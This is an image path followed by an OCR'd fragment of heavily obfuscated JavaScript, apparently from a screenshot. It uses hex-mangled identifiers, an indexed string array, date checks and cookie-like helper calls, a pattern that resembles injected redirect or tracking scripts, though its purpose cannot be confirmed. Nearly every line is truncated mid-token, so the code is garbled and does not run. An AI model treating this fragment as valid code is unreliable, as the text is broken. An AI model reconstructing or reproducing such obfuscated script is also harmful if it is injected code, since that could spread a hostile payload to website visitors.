
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
×